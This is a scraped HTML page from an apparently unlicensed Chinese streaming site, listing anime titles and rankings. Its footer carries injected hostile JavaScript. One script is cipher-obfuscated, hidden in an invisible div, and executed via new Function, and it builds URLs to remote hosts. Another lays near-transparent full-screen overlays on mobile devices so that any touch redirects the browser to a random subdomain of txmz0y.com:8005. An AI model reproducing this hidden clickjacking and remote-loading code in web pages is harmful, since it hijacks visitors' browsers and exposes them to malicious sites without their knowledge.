class="vodlist_thumb lazyload" href="/video/276460.html" title="开心锤锤世界" data-original="https://imgwolong.com/upload/vod/20250516-1/a2f7be59d48d81f106f70bd0cc5af94a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/276460.html" title="开心锤锤世界">开心锤锤世界</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/274838.html" title="三国演义3D" data-original="https://imgwolong.com/upload/vod/20250411-1/eeb88a7a044d6d9248b173feb0c3fc91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第52集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/274838.html" title="三国演义3D">三国演义3D</a></p><p class="vodlist_sub">从东汉末年到西晋初年之间近一百年的历史风云，以描写战争为主，反映了东汉末年的群雄割据混战和魏、蜀、吴三国之间的政治和军事</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/109681.html" title="斗破苍穹 年番" data-original="https://img.wolongimg2.com:65/upload/vod/20220731-1/bb6456659e690956870d35c81de01525.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至182集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/109681.html" title="斗破苍穹 年番">斗破苍穹 年番</a></p><p class="vodlist_sub">三年之约后，萧炎终于在迦南学院见到了薰儿，此后他广交挚友并成立磐门；为继续提升实力以三上云岚宗为父复仇，他以身犯险深入天</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“剑仙武帝：开局玄武门之门”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="204483" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="三十三天截道书" href="/video/289653.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20260104-1/c2108550986322af1d0567d0ddaecf4c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>991</span><h4 class="title">三十三天截道书</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新至08集</span></p></div></a></li><li class="part_eone"><a href="/video/178140.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>星路恋途</a></li><li class="part_eone"><a href="/video/183372.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>少年师爷之忠义满乾坤</a></li><li class="part_eone"><a href="/video/136387.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>肥志百科 原来你是这样的植物篇</a></li><li class="part_eone"><a href="/video/112016.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>元龙 第三季</a></li><li class="part_eone"><a href="/video/183269.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;960</span>战斗王EX</a></li><li class="part_eone"><a href="/video/112885.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>芯觉</a></li><li class="part_eone"><a href="/video/279740.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;951</span>是王者啊？长安篇</a></li><li class="part_eone"><a href="/video/183545.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;951</span>家有酒神</a></li><li class="part_eone"><a href="/video/152594.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;941</span>大锤之我在后室流浪</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="204483" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.byfanghu.com/" title="星空影院">星空影院</a>提供热播高清电视剧全集、综艺娱乐、热血动漫、免费电影大全在线观看</p><p>Copyright © 2022 byfanghu.com All Rights Reserved</p><p>京ICP备00300688号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/54.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.byfanghu.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 